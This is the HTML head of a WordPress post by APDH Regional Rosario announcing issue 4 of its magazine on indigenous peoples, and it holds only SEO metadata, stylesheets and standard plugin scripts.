

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/
body_size: 18013
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://apdhrosario.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna - APDH Regional Rosario</title>
	<link rel="canonical" href="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna - APDH Regional Rosario" />
	<meta property="og:description" content="Compartimos la versión digital de la Revista de APDH Regional Rosario Nº4. En la portada, como siempre, un fotomontaje de Chachi Verona. Contamos con una nota de Claudia Andrea Gotta sobre ser indígena en Rosario. También un informe de Sonia Liliana Ivanoff sobre la criminalización y negación de los derechos de los pueblos indígenas. Mirala... Leer más" />
	<meta property="og:url" content="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/" />
	<meta property="og:site_name" content="APDH Regional Rosario" />
	<meta property="article:publisher" content="https://www.facebook.com/apdh.rosario" />
	<meta property="article:published_time" content="2018-10-29T00:33:11+00:00" />
	<meta property="article:modified_time" content="2021-02-24T01:54:54+00:00" />
	<meta property="og:image" content="https://apdhrosario.com/wp-content/uploads/2019/04/Campo-de-disputa-ideológico.jpg" />
	<meta property="og:image:width" content="1358" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="APDH Rosario" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ApdhRosario" />
	<meta name="twitter:site" content="@ApdhRosario" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="APDH Rosario" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#article","isPartOf":{"@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/"},"author":{"name":"APDH Rosario","@id":"https://apdhrosario.com/#/schema/person/c8f98c1da160c9c8dd66fe41723a99ff"},"headline":"Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna","datePublished":"2018-10-29T00:33:11+00:00","dateModified":"2021-02-24T01:54:54+00:00","mainEntityOfPage":{"@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/"},"wordCount":90,"commentCount":0,"publisher":{"@id":"https://apdhrosario.com/#organization"},"image":{"@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#primaryimage"},"thumbnailUrl":"https://apdhrosario.com/wp-content/uploads/2019/04/Campo-de-disputa-ideológico.jpg","articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#respond"]}]},{"@type":"WebPage","@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/","url":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/","name":"Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna - APDH Regional Rosario","isPartOf":{"@id":"https://apdhrosario.com/#website"},"primaryImageOfPage":{"@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#primaryimage"},"image":{"@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#primaryimage"},"thumbnailUrl":"https://apdhrosario.com/wp-content/uploads/2019/04/Campo-de-disputa-ideológico.jpg","datePublished":"2018-10-29T00:33:11+00:00","dateModified":"2021-02-24T01:54:54+00:00","breadcrumb":{"@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#primaryimage","url":"https://apdhrosario.com/wp-content/uploads/2019/04/Campo-de-disputa-ideológico.jpg","contentUrl":"https://apdhrosario.com/wp-content/uploads/2019/04/Campo-de-disputa-ideológico.jpg","width":1358,"height":886},{"@type":"BreadcrumbList","@id":"https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://apdhrosario.com/"},{"@type":"ListItem","position":2,"name":"Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna"}]},{"@type":"WebSite","@id":"https://apdhrosario.com/#website","url":"https://apdhrosario.com/","name":"APDH Regional Rosario","description":"No olvidamos, no perdonamos, no nos reconciliamos.","publisher":{"@id":"https://apdhrosario.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apdhrosario.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://apdhrosario.com/#organization","name":"APDH Regional Rosario","url":"https://apdhrosario.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://apdhrosario.com/#/schema/logo/image/","url":"https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH.jpg","contentUrl":"https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH.jpg","width":512,"height":512,"caption":"APDH Regional Rosario"},"image":{"@id":"https://apdhrosario.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/apdh.rosario","https://x.com/ApdhRosario","https://www.instagram.com/apdhrosario/","https://www.youtube.com/@apdhrosario"]},{"@type":"Person","@id":"https://apdhrosario.com/#/schema/person/c8f98c1da160c9c8dd66fe41723a99ff","name":"APDH Rosario","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://apdhrosario.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1608cd13636b25917ee80202c27b16138d0f21edc8a8652a84a05f8f47ad5ebb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1608cd13636b25917ee80202c27b16138d0f21edc8a8652a84a05f8f47ad5ebb?s=96&d=mm&r=g","caption":"APDH Rosario"},"url":"https://apdhrosario.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Feed" href="https://apdhrosario.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Feed de los comentarios" href="https://apdhrosario.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Comentario Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna del feed" href="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apdhrosario.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdhrosario.com%2Frevista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apdhrosario.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdhrosario.com%2Frevista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcbkbttn_icon-css' href='https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css' href='https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://apdhrosario.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://apdhrosario.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"3ad48ab94c","ajax_url":"https://apdhrosario.com/wp-admin/admin-ajax.php","plugin_url":"https://apdhrosario.com/wp-content/plugins/photo-gallery/booster","href":"https://apdhrosario.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"3ad48ab94c","ajax_url":"https://apdhrosario.com/wp-admin/admin-ajax.php","plugin_url":"https://apdhrosario.com/wp-content/plugins/photo-gallery/booster","href":"https://apdhrosario.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=6.9" id="fcbkbttn_script-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https://apdhrosario.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://apdhrosario.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apdhrosario.com/wp-json/wp/v2/posts/493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apdhrosario.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://apdhrosario.com/?p=493' />
<style type="text/css">
			.wpsdc-drop-cap {
				float : left;				
				padding : 0.25em 0.05em 0.25em 0;				
				font-size : 5em;
				line-height : 0.4em;color : #dd9933;}
		</style>	<style>img#wpstats{display:none}</style>
